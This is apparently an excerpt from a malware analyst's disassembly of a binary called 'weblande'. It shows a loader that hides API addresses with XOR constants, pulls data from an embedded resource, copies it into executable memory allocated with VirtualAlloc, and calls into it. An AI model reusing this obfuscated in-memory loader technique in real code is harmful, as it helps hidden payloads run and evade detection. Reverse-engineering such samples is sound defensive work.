 004486DF . 81F6 ADDEDEC0 xor esi,0xC0DEDEAD
004486E5 . C745 F8 50004 mov [local.2],weblande.004E0050
004486EC . C745 FC 47000 mov [local.1],0x47
004486F3 . FFD0 call eax FIndResourceW 0x89
004486F5 . 50 push eax
004486F6 . 8B45 10 mov eax,[arg.3]
004486F9 . 6A 00 push 0x0
004486FB . 05 DEC0ADDE add eax,0xDEADC0DE
00448700 . FFD0 call eax LoadResource
00448702 . 8BD8 mov ebx,eax
00448704 . 8BBB 78ED0000 mov edi,dword ptr ds:[ebx+0xED78]
0044870A . 8B45 08 mov eax,[arg.1]
0044870D . 6A 40 push 0x40
0044870F . 68 00100000 push 0x1000
00448714 . 57 push edi
00448715 . 6A 00 push 0x0
00448717 . 35 ADDEADDE xor eax,0xDEADDEAD
0044871C . FFD0 call eax VirtualAlloc
0044871E . 33C9 xor ecx,ecx
00448720 . 8945 14 mov [arg.4],eax
00448723 . 85FF test edi,edi
00448725 .ˇ 7E 0F jle short weblande.00448736
00448727 > 8A940B 7CED00 mov dl,byte ptr ds:[ebx+ecx+0xED7C]
0044872E . 881401 mov byte ptr ds:[ecx+eax],dl
00448731 . 41 inc ecx
00448732 . 3BCF cmp ecx,edi
00448734 .^ 7C F1 jl short weblande.00448727
00448736 > 33C9 xor ecx,ecx
00448738 . 51 push ecx
00448739 . 51 push ecx
0044873A . 51 push ecx
0044873B . 51 push ecx
0044873C . FFD0 call eax call 这块内存
0044873E . FF75 14 push [arg.4]
00448741 . 68 88130000 push 0x1388
00448746 . 6A 00 push 0x0
00448748 . 6A 00 push 0x0